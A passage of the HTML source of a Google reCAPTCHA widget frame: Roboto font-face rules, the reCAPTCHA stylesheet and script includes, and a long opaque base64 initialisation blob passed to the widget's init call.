  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="brE1z-tGwIPeMAcdd6ctvg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="brE1z-tGwIPeMAcdd6ctvg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="brE1z-tGwIPeMAcdd6ctvg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22ScK6N8KQw65eM2UAw6bCol/CvMO9eEPDmVTCq245w77DtD18MMKbwpzCj2fCvR5ew7sPwqPCuHHCpxLDhljDssKeOcOZw5FBTcOEJ1jDmMOMw5vDvFEyIsOAwrTDpWzCnn9qJ8KXUGTDnsKZTQDCszzDvsKuD8OqwqB/AS3ChDrCujp4w5rDjFXDmcOawrIAHApvSgp8Ng4oGMO6w5sfRXbDh8Oww5XDlsODw5/[base64]/Dkm3CrwcqAgBrVcOSw7LCiWN2w6gGFFckwpB5fE/CkjHCh8OAV09EZsOwOcOfwo0DwpLCp8KgckR5w4zCpnhuwo09DMOFeCMudgYCZcKww4vDv8O5wprCmsOsw4lFwpR6SgXDtMK5UVXCnzt7wqFrVcKTwqjCn8Knw4zDkMO8w7cWwosPw7rDvMKFJ8KHwrLDq1xaYHDCjsOzw4psw5kAwpQAwr/[base64]/CkzXCplwcA3XCl8KaMHtXW2F8w4HDjMOPDsOAw7YGw58FI3NncMK6RsKww6LDtsKXLcKFwro+wrDDtwzDj8Oqw5jDuU4Lw7chw4jDtMK8DlYTF8ONCsK+f8O5wpFmw78PEznDkE4KTsKlwqQhwoDDpyHCjRLDuSfCvMOLwofCsMOEeR8GYcOTw6DDncOpw4/Cq8OUPnzCnlzDtcOvdsK+w7VhwrHCv8ORwp5Qw51pZz0uw53CjMOeNcOiw51IwrbDh2fChxnCgsO4w6HDr8O0ZcKSwpkOwqjCu8O0wp5wwpHDnCjDvBjDkWwIwqTCsVDCrDZnVsKzTsObw7RNw53DocOuUMKyOAcqX8OJw5/[base64]/DoMOyw7dZwpBCwr/CiAnCmGwoH8Omw5LCvsKIwo4jOcOrwqvCnMOCGz7Dgz7DswTDsV8/RlbDtcOzw4sKGljDqn1OH0MKwoNyw4XDuSBtSsOlw5QkTMKKUA4bw5UaRsK8w48kwpV1EGpafMKiwoBSVEbDu8OiPMKiw5EVM8OLwr0iW0bDr1vCujfDvhDDrWxjw68WEMOhwp4Mw7QdXXPCucOtJcK5w4/[base64]/Chn3DqMK6QsKubzXCosO2w6zDtHjDqUArw4UWw6XDj8K9CsKfA8OmdcOCwr1zw7FxwqMUwqg+wpzDslXDksKswovDqMKkw4LDvsOxw5BHBQfDoGVXw4wZEcO6wp1mE8OZWjlawpcOwpxSwo3DgXnDpCnCnUPCvkFDXCZdLMKyYTbCs8O+w6BeEMOIRsOmw5/ClnjCucOCV8Orw78ww4UeRj9dw4RxwpBuN8KsIMK1dFohwp7Co8KIwoDCicKUOcOOw6fDnMOGV8KyDmvDhC/DojvCiEbDlsOLwozDpsObw63Ckwp9EQUDRcKWw63CghpSwqZuayXDqxPDgcOQwpXCiCTDrVLCn8KYw5/[base64]/CjMKPwrbCnsOYwqzDkcObw4LDnTjDn8KfbsKDwpRCw63CkU3DvXvDnXwrw7VyVcOaPHrDpsKvw452ccKOMHnClAMyw7jDrcOtbcKhwq5/[base64]/DjFbDtD5fw6vDuhZOPlY5w71hw5jDisOlKMKYw7vCkMKdPsOREcOJwroEw7HCokxswoBHwpFyHsOTw67ChcOlZUPClcOPwoR8GcOVwrzDjMK9KsOAwoxHUDDDgWUfw5HCqRTDqsOyfMOmGR5kw6HDnQsFwoFZZMK/Nn7DicKmw7IiwpLCtcK3VcO6w6lEBcKGJsOcw7oQw6Nfw5/CocOrwrs7w7vCsMKMwpLDgsKcOcOsw6QTY3pga8KfaFfCrjPCuR/DhcKYQlUiwqUkw6Quw6zCiy5kwrXCu8K9wrIDM8OLworDgCQGwrF+FGPCjWkBw4BrSBNJBB3DoCJmZ0RRw6p0w6pQw7fCisOzw6rDm1fDgDVGw47CrGFOexLCgMOmQRkGwql1TArDoMO+wovDpzjDicKAwq4jw5/DisOnDsKrw4kpw6vDncOXQ8OxIcKGw4PCvkLCq8KXdcKTw614w5YwXsOlw5wFwrUJw6HChQDDrHXDngVjR8KyQsKdLsKiw7EOHUoIP8OqWirCs3xWB8KjwqJZAgcUwpfDrmPDlcK4cMO3wr/[base64]/GWbCkzfCrMOGwoBAw55tJcOBwplHaA9Dw4Mmw7/[base64]/CpsOqIsOGLMKJwrjDrsOVOHJrw7bCnxRXw4J/A8ObVsK+wqnDu2XCscK4KsKiwo1vEAnDrcKZwrtSw58yw7DDgMOxZsKfVQNXbMKiw4XCusOQw6wyXsOVwqHCv8K0XnhtO8Ktw601wpk5ZcOLw6oAw7cYdMOmw6EFwqlPA8KUwqEcw6DDqS/DsgTCs8Kow7c8wqHDkCbDpEd+ScKEw7dFwqvClcKew4PCqEjDlMKVw4F/XxfCgcOnw4fCj07DpMOMwq3DmizDkMK5fMKjXGIqRWTDoQHCrcK5U8KYNsKwZFRNbSV7w6I8wqTCq8KsH8OlDMOEw4RnXy5Xw5ZFIxnDrxdVRADCpibCgsK8w4bDoMKkw4QOMWLDu8OTw7bCsj9UwoIkXMOdw5zDqD/[base64]/EcK/eX4qJVx6wo3DmsO9YMKJw57DhDx1S1fCgXEbwrRuw7TCqERATEgzwoDCqwUbe2YgPsO+HsKmw5Q7w5HDkz/Djn9Xw5/DqTI1w6nDlx4GGcOIwqVQw6DDksOVw5zCgMKnGcOQw6nDvVcPwoZWw7omJsKiMMK4wrAGSMOXwoAbw4kZbMOLw74eNQnDgsOOwqksw7Y8YsKYesKJw6rCmsOeTyJ8aTrCuSnCjxPDucKedsOjwrTCscO/FiIZAjbDlQZTVw5/MMKGw5YYwrN9bVceHsOuwqw8VcOTwpttXMOKw489w7vCo33CvghyDsK6wqrCn8K4w4jDj8OOw4vDgMK2w5jCicK2w5how7MwU8OkX8OJw5d5w5/DrzMMDBQ1OMO6EjR5YsKRb33DgBBYe3IBwqjCmcOFw57CvsKiZsO0IMK7dWMfw7J7wrHCj0wXScK/[base64]/EMKFwqHChMK8E8KHaiFaw6ADwrwCwr7DsBzClsO5JRE+w6jDisK8UHkMw7PCisO+w7s3wp3Dg8O4wpjDnXRvTFXClREJwrnDmMOMRTDCscObfcKWGsK8wprDvhZPwpjCp1c0ORTDhMOMWVlWTTN7wopTw79eCMKUVsK5cGEkHg/DusKqVg8LwqExw61mNMOwVVEcwqTDrwUKwqHDpnpWwrLDt8KobioBDUcNeAsLwq3Ct8OmwqBpw6/DnFDDicKxGcODKVfCjsKbV8KVwpTCrAPCtcOYa8KPSW3ChT7Ds8OuCHDCgCnDk8KpTMO3C3ktRn52I3vCrMK0w5JqwoVhJylHwqnCmcOQw6rDssKzw5HCrgEtY8OtMgTCmiZvw4XDm8OjUMONw73DiRbDjsOLwohXBsKdwo/DisOpewwCbMKGw4/CsWJXa0E3w7DDrsKywpAOcyzDrMKCwqPCv8OrwpvCpjUuw41Kw4jDoTnDtMO+QnFIB3A9w4cUfcKtw78oYn7Dh8KDwoXDnHI4AsKKCMKpw6Fgw4R5BMKdNXvDhzI/YcOSw5hwwr8dTlN8wocYVQLDsSrDs8K9woYQOMKBXH/DicOUwpXCswvCv8Oaw4jCh8OSGMOnfEPDt8Knw5LDnEQlQVbDl1bDqgXCpcKmeFNYT8K3A8KKL1oAX2wMw5YYOgPCuTdpG0IeKsKPY3jCjsOEwprCnTIVMMO7cQjCmyTDn8KqOUBlwrtyH3PCl3E1w5PDsEzDlsKUBAvDt8Kew7pmQ8O5GcKlP3fCljJTwp/DlCLDvsK0wqzDkcO7Mhhmw4d2w6M7LcKUU8O8wonDvnpDw6bDmjpLw4fDqR7Cl0U/wroffcObccK7w7sbAzfDk3Q7HsKeJUjCv8KXwpxpw4Efw5AkwrzCkcKkwpbCmQbDuVt4X8OGUEcRbVDDsz13w7/DlFXCtsKVKUQCwogcNUdFw57CicOYM0TCjHsoV8OsGcKoDMK0WMOBwp9rwovDsBsSIkPDjXzDqlfDhmZuecO8w4cELcOCOAIkwrXDvcO/F1RTfcO7dsKFwpDChjHCiw8RPyR1wqvCmk/CpDbDjXZxOBhMw7LCgk/DrsOcw5cMw4w5cX13w6wePXtuGsOMw48lw6k/w6tHwq7DocKVw7DDiBTDoynDsMOMN2RTQiHCgcOCwq7DqUbCuSZpZgLCi8O7A8Ocw4hjZsKiw7XDtcO+CMKSZcOTwqAmwp9gw6FNw7DCpxDCtgknXsK0woBgw5A4d09Vw4Z/w7bDvsKjwrDDv2c7aMKfw4PClDJowrbDv8KqCMKVbibCvAHDvnjCs8KxUxzDmMOqcsKCw6dnUVE5dhTDicO9aAjCj0smKhlOBWnDskrDh8K8QcOkYsK7RCbDpzbCjiDDmlRDwr8cRsOJGcOlwpnCuHI/RFjCoMKkNgRXw4pzwrgAw59jRDAMwrkndXfCrCrCoWlOwp/CtcKtwqRbw6PDhsO4ZGoYesKzWMOewqlLX8OCwoIFA3ccwrHCtnMbG8OeccKhZcOBwoUHIMKewpTCqngUAz5TQMOZPMOKw4weCBTDrngfdMOrwpfDqADDnSogw5jCiCTCj8OEw5vCgD9ufFpqScOrwqk7SMOVwrPDtMKjwp/Dnxwsw7UuWXRLNsOPw7/Cnnc8XcK/w6TCikR/OGDCjW5KRMO4CcK5SBzDjMOrSMK8w5Y6w4PDnS/DpTVbGCtpL3XDhcOJCmnDj8KpB8K5B05pE8Klw4hBQcONw6lowrnCsAPCncK5S2jCnljDk0vDvsKkw7NzYcKVwoPDjsOHE8Oww5rDkcKKwo15wo/DtcOMBTcow6jChmcGSiTCqMOjB8OVBwYmQMKnU8KeFkYsw68TBHjCtT7Dr0/[base64]/CgBrCkMO5wpIkwpEiw7gRIcKqKyfDi8KMw77CjsOmw7Udw657DB3Cp3YFb8Ohw5bCnHnDqMOtccOaScKBw4R2w7vDvzzDk00Hf8KoR8KZNEhqL8K4VMOQwqcyKsO9WWbDjMKzw4HDlMK8d0HDgl8VVcKFCQTDiMOrw6RfwqtvH2gfSMK7OMKzw7zCpsOKwrXCvsO5w5/Cr3jDgMKUw4V3RRLCkRLCv8KAVMOuw4fDjHBow4bDsColw6/[base64]/DsjwBw6Y7wqDDoXzDo3HCmcO2w4bCsgvDv8KPWQHDrj16woIZccO0HFLDgUzCii0UPMOEUmXCtxEqwpPCjUMxwoLCklDDs0Vqwr9eaxwswp4FwpVMRi/DqGxBZ8KZw7ckwrbDg8KEEcO6f8Khw4nDjsKWUEE1wrvDr8KOwpBlwo7CiiDCpMOcw7EZwrB8w4vCscOTw5ULXRfCjg0Nwpgwwq/[base64]/Dgg5OwpYNG8O5w4TDnMOdTcOnQMOpQjrCusKOAcOKw4hkw4lwKnsnW8KfwqHChErDn0zDnxXDksOVwo9cwqR2wqbCh3t7KHx2w75pUC7Cqj0yZSvCpzfCh0RLOx4rFHzCusO7LcOgd8Ojw7DCqT/DnsKfQMOEw79STcO7R3HCo8KgPX1MMsOGUU7Di8O/QRrCpcKmw6zDpcObXMO8IsOVJ0Y5Qh7Dr8KHABzCjsKzw6nCpMOcfyzDvDQ/[base64]/ZChDc8OrfCLDiMK8YsORGB9/DcOtCHsNwqPDrjk+TMK4w74sw57CucKOwr3DrcKvw4TCvC/ClFvCjMOqIiYAXRMjwpbCj3/DlUfCiTbCr8KywoRCwql4w5ZMWjFJbjvDq0EJw7FRw6Nww5vChjDCgj3Dm8KKPm1Uw4bDlsOOw4zCgCXCmcKUcsOmwoBIwrMudxpReMKZw4LDm8KiwoTCoMKgFsO9dDXCuSFewrLClsOoMMK0wr9kwoYcHsONw4Zwa0nCuMOuwo17SMK/Pw/[base64]/wpvDv3fClVQTwrciJMKewqfDjMO0w4bCrghpwoR7KMONwprDncOIK3URwoFxCMK3ZMOmw5AEexbDoGwrw6zCr8OfdVoPUFfDjsKjMcO0w5TDpsKfIMOGw6Q1NMOpcRfDtF/DkcKeT8O1w4XCncKHwpBLSAwlw516dR3Dt8Ouw5BNIwzDnD/CrsKBwolmVB9Zw5TCtyMJwoUyDTHDgsOtw6vCo21pw4k5woDChBnDiAF8w57DgjfCg8K6w4IYbsKew7vDm0PCiknClMKFwpwHDGAdw7gTwppNdcOkN8OhwrnCqVnClGTCmsKjfCdvKMKWwqvCoMKnw6TDpsKtPRMZRSLDgCnDrcKfbnIMIsKOeMOgw7/CnsORNMKGw4UHf8KZwpJFD8KXw6LDigQlwovDvcKAa8Odw48twpJQw4jCgcODa8KZwowQw7XDusKLOkHDnghXw6DCq8KCdDnCsWXCoMKiFcKzESDDncOVYcOHUVEgwohiTsKFdVtiwqUOdD4ewo8Wwod7LMKOHsOQw4ZJWgTCrVnCvAAWwr/DqMO1wqJLfsKuw7TDqwDCrCjCgWNTTsKqw7nCu0fCt8O1PcKkPsK6w5McwqVNJWlfKkrCsMO9FGzDusOzwo/[base64]/wojDocKuKsO6wovCr8Kew6fCt8OLIwUhIsKLB8K9bzULClzCjgBWwp4fVFrDgcKgGMOqVMKnwokgw63CpBxnw7fCtcKSXsO/[base64]/w7HCkcKQwoRgw4TDvVfDjsKfXCoCEQ4HcDo/V8KYwojCs1pfd8Oxw5ESB8KadBTCqMOHwpjCi8KawpluJ1Z5JE83UzZqc8ODw4ZkKA/[base64]/wroWZcOGw6jCh8OIwphrC2TCtXkPOi8zF8OgcnYcVwfCtMOJfmBGTlEUw6jCicOKw5/CvsO6e35IOsKlwrofwrU2w6/DrsKkBTbDujp0RcOaBD/ClsObOxnDrsOKGcK9w6VUwqHDlgvDr3zCmRjClHHCtm/Dh8KfEzc3w4tTw44IE8KbacKVAC5PHDzCiSbDgzXDtmrDrETDo8KFwrtLwpLCjsKxLlLDnnDCv8KCPG7Cs3vDrMO3w51FDcK5OGk4w4HCrH7Di1bDhcKTQsOzwofDoz5cZkXCgyHDp1PClAtKYm3Dh8OCwr5Kw5PCuMK0fTHCvDpba0/DicKVw4DDhUTDusOXPSXDlMOQIGdLw5ZUw5nCosKwb33DscOMJU5desKGEh7CgzrDqcOtCV/CnRsPIsK3wovCvcK8S8Osw4DCjT5JwptIwohyDw/DjMO+acKBwqpMIwx8bBdCDcOeDghLehnDkwFEAhB3wqnCow/CicODw7DDusOgwo0mCCzCmcKEw5gQRA3DqcOTRAxvwo4dX2NELcKow7fDtMKSw6xBw7cwZi3CllhLK8K6w65WT8O2w7lawoBgaMK4woIGPyYKw5BOacKbw4pIwo3CiMK/IlzCusOVRDkDw50+wqdrBy/DtsO3DUTDuyQGFxocUyAxwoZHajrDlhPDl8KJIzB2LMKdMMKVwrdXRw3CilvDs2Z1w483TnbDj8Obw4fDqDbDt8KJIsKkwrF+HDNaaTbDhGIBwonDhsOpLQHDksKdaQRUNcOzw7/DisKGwqzCgD7CscKdDGvCucO/[base64]/[base64]/CocOxM8O3IXonwprCgsKSSgAnwoYcUcOFw7HCrQXDu8KKVS7DlMKOwrrDlsOawpscwrbCn8OacW0Kw4jCjWrCsj3CjltaYRYVYjkUwpXDgsOgwr5UwrfCpcK5cATDhsK/ekjDqEzDmW3DpH9rwr4vw6DCgklew5TCvQ5qAX/CihM7HmPDjRkmw4DCt8O4EMOQw5TCmMK7NsKqIcKBw7tbw6hlwqvCpy3CrRAawovCkw9ewpPCgSrCh8OOGsO7IFlIFcO4CGYewqfCksOYw7kMT8K1BWTDjQHDuA/CssKpRRZ+e8OSw53CrDzDo8OMwoHDnDxFVEPDk8Oyw5PDhMKswrjCtgkbwqvDqcONw7BUw6Mvwp0TC3ALw7zDosK2Qx7DosO0dBnDrWLCkcOeKWYwwqUmwo8cw7l0w7nChhwjw69cH8Kow4UcwobDulZdeMOQwpjDhcOsPMOMdhZWQ3U/[base64]/wr4LL3XCrsOHw5TDnFE9w7cXIsOEw4vCusK0djcvw63CqmjDkxHDvMOzODwywqnDsHcgw5nDth17WBHDqMO1wrJIwo7DlsOpwooXwpUUG8OMw5/Cn1PDnsOewp/CocOrwpEaw5UqJw7DgS9LwqVMw7dVJSjCl3MxLsOTYAssSQPDusKFw7/CnFDCt8OJw5tlAsKCDsKJwqQ3w4PDqsKqbcK5w6U9w6s6w49bIlTDj3x3w4sIwoxswqHDpcK7DcOIw4LClSwFwrNmScOsaX3Coz9ww6Q9IE1Lw5XCilcJAcKWa8OWX8KuAcKWWXbCmwTDpMOiLsKLYCXCimvDl8KRLMOnw596W8KAF8K5w53CusOywr4Rf8OAwovDiA/[base64]/[base64]/CglU9wrLCrn1TC3fCosOwejxbOsOkc8Kcw5VoHijDl8KweMO8TBHCkmjDjcKZwoHCoUBww6QqwoNQwobDrg/CusOCPwwfw7Ecw6bDm8OFwo3Cn8K5wqNSwoPDjMKAw5XDvMKpwrvDvynCiX0RNjczwrLDmsOGw7MUUVQUfgPDjD9EBsK/w59gw53DksKaw6/DqMOdw7xZw6tfEcOnwqFDw5YBCcOkwonCiFPDicOew7HDhsOrFMKHXMOnwowDCsOYXMOFc1jClsKgw4XDmTLDtMKywoUXwqPCicOKwoHCrVpLwrbDj8OpO8OdW8OtPMKFOMOcw4gKwrvDgMKbw63ChcOuw5DDhMONQ8K+w5Fnw7whGsK0w6cAw5/DrQABG00/w75awpdTDRhXYsODwoTClMKsw4/CgQnCng1nCMOcYMKBRsO4wqvDm8OuVwjCoGtdZWjDmMOGF8KtKWwEK8OCE37CiMOHL8Kbw6XCtMOgDcObwrHDq0zCkRvCkGXDu8Oxw4nDtMOjJnERXnNmR0/CqcOQw6vDs8KRwr7DhsKMcMOpFjQxBHIow44CecOacTjDicKZwqEBw5nChkIxwrbCrcKtwrnCkyXDjcOHw6jDtcKjwrBrw5RRFMKYw43DjcKBDsK8MMO0worDpcOJA1LCo2zDgGPCuMOtw4VkCgBuCcOnwr4XcMKDwq/CnMOePyvDv8O3DsOJwqDCssKLEMKREjEkd3TCjsO1b8KufBMIwovDmj47GsKoJhtywoTDn8OVR3nCpsOsw7E2IcKPU8K0wrhVw5M8aMOGw7ZAAV9DMl5ucUzCr8KDAsKfOU7DtcKoKsKkR2dfwp/CpsOZdMOtexXDvsO1w587B8Onw7hmw4YgUCVlPsOgDk3CngLCoMO5LsO7Mg/CncOfwqsnwq4zwrPDq8OuwqzDqWwuwpYiwrUAaMKvGsOoejIGC8Khw6TCjQpaWl/[base64]/CrSjDgsKnTknDtXcQNnh8wogcOcOGw6LCvMOZOMKEBGVBYB8kw4JOw77DpsOcJ0E1fMK2w78ww5JdQTQqBn3Dt8KlSwxNfwjDmsOvw7TDmE7DuMOGehpDHAHDq8KldRjCvMOFwpDDkwjDtiwFVsKTw6J0w6XDpCQEwozDiVVuK8OEw4x/w6JBw4BGFcKDQcKrKMONQcKUwooKwqYtw6UCccOHPsKiKMOUw5jCs8KIwrjDvRB7w4jDnGUOI8OAV8KwZcKtSsOBVTMiU8OWwpHDhMOBwqDCjsKAaHRVQsKdXH5awp/DtsK0wo7Cv8KiBsOzOzxSViY4dUN+bsOGZsK7wqzCsMKqwpoiw7rCtsO9w5tZf8O2RMOKbMOxwoYmw53CpMK/wrLDosOAwpIHN2PDuFPCvcOxSnzDvcKVw6zDijXDpWLDgMKUwr1eesOBQsO0woTCsg7DhQc5wrDDm8KORMOKw5TDpsOGw5dwHcOLw7jDlcOgC8KmwrJ+a8KUcC/DssKFw4zCgGYtw7rDt8KvV0TDv2PDhMKYw4Y1w7kXKcKTw7JieMOudSbDm8K5BiPDq1vDgyhhVcOucGHDjFTClRXCiljCmnvCr28MUMOTQ8KUwp/DnsKowoPDjA7Dg0HCuG7DhsK6w4EYEjjDgwfCqA/[base64]/DsklaTcOdQ1XCrcOiA8OBYFxkHMOfwp06w7E6w7HDsQfDmA4iw6FqenTCvsK/[base64]/DjFJBwoJlw4FUw5bDnMOzwr4BX8KcGFA5eBjCvSFHw4daJAJhw6zCjcOQw7XCnlBlw4nCgsOPdizCi8OTwqbDl8OJwovCn0zDkMKvSMOVI8KzwrjCksKew5/DisKlw63Ci8OIwr0eflIawovDjxvCpX94NMK8OMOhwrLCr8Oqw7EtwqTCvcKLw70/bDQQUhJzw6J+w4zDrsKeesKsMlDCo8KbwpXCg8OOLsO0AsOwIMKEJ8K7RCbCozbCnwrCjUjDmMOTaBnDsl3CiMK4w48Aw4/Djglrw7LDnsOJa8OeP25KUw0Mw4VmfcKnwozDpEBwB8Kiwp8rw40CElPCp0JnU1o+EhfCj3lFTmDDhgjDtx5ewoXDsXN9w5jCncK/[base64]/CmcOjEx4MwolFw7oCU8KBw6rDosOHGcOAfwMEw7LDk8Ozw5ghEsK2wrYPw57DjiBVesO/ZDPCn8Kwe1PDrnbCq17CuMK8wrnCqcOvCTDCksO+JyIzwq4PIhF0w7kZa2XDnx/DsWY0O8OJBcKUw67DghvDmsORw5LDgXnDgnDCtn7Cn8Kww7BEw6YBJW5AIMORwqvCtDbCvcO4w5XCpx5+QkpRZWHDhlBow5jCrRlowrU3dVbCrMOrw4TDk8OZZ0PCijXCjcKFTcO6HHUKwqnCsMOIwrPClG10IcKtLMOSwr3Cq2LCuBnDkm/DgRbCmzFeKMKRMB9WGgYWwrJle8Ofw4MAWsK5bz4QT0HDoSzCi8K6CifCvA0eIcKXBm7DscOLHWjDs8OyFsOqAj0Nw4nDisO9fQDCmsO1QEDDkhgkwp1NwoFAwpoAw5wbwpE9VmnDvW7DrsOWBikPORDCpsOrw6odHWbCnsOFQgLCsRDDu8KeMsK8PMKII8OGw7Bqw7/Dtn7DiDzDpwM/[base64]/ecOGwp1wXErCgMOyw5PDjh3ChsOyTg5OFBTCu8KQwpQ3w7kxwo3DrmhjTcKCPcKBbVHCkCUzw5nDjMONw4Itwrl7UsOxw7x/w5gMwr8TFcKvw53DpsO9LsOWC3/CuwtAwrPCpjDDpMKIw6U1LsKPwrHCjyBqL0bCt2duV0LCnlV7w4rDjsO+w658Ez1LB8KZwovCmMObM8KrwoR5w7IuecOtw70rYMKdVURkLDdewoLCjsOTwrPCksKkPzoNwpIkTMK1fBLCl0/CsMKIwpwoMXccwrtqw6gzOcODKcKyw5ACI1c/Xy/DlMOPQ8OIWsKaF8O/[base64]/CqcO0Qg3CkW7DucKhORPCgcO1Y8Odwo/[base64]/Cll7DmB9pAMKNc8OtLcOKBiENA10TwqQ6woPDgjQBI8KKwr/DjsKmwroAdMOPJsKsw4M3w5NsJMKgw7/DmyrDuGfCssOwaVTCv8OXFsOgwqfCil9HKVnDh3PCpcKSwpchMMOdKcOpwoF3woYMckjCpsOWB8KtFFlGw4rDqHF+w5pxD37CrQgjw4YnwpQmw7sTaWfCmSjDt8Kow6HCvsKYwr3CpUbCu8KywppLw546wpR0VcOhV8Oeb8K8Tg/CssKUw6jDrwnClMKfwqQpwpPCmHTDrcONwpHDkcOew5nCnMOOfMKOdMOUekEiw4ICw4dEFF/CkVTClWzCusOBw7QBf8K0eWIXwoM4AcOSWiBfw57Dg8Kuw4fCmMOCw50ta8OfwpPDt13DgMOxVsOAIRfCnsKLQWXDsMOfw6xCwqLDicO0woA8HAbCvcK+FSEWw5bCqSZhw6rCji1HfCovw4hQwrFMYcO6AyrCvl/Dm8OywqbCohwVw6XDhsKSw43CncOZdsOcWE/ClcKIwrjCkcObw5JwwobDni4KVxJ1w5jDusOlfhw6DMK/w59EbGLCmMOtEh7CoUNOwqYywohhw5RMFgcQw7LDqcKkaQvDsgopwrLCkgt/csKww73CisKBw59kw5tYecOtD2vCnxTDghA5PcKnwoNSw4DDhwpvw6phb8KFw6DDpMKkVifD